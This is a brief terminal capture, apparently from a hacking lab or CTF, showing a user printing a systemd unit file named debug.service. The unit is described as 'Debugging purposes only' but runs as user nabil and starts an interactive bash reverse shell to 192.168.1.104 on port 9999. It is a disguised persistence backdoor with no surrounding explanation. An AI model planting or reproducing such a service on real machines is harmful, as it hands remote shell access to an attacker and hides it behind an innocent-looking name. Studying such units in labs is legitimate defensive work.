 baker@BAU-Project:/etc/systemd/system$ cat debug.service
[Unit]
Description=Debugging purposes only
[Service]
Type=simple
User=nabil
ExecStart=bash -c "bash -i >& /dev/tcp/192.168.1.104/9999 0>&1"
[Install]
WantedBy=multi-user.target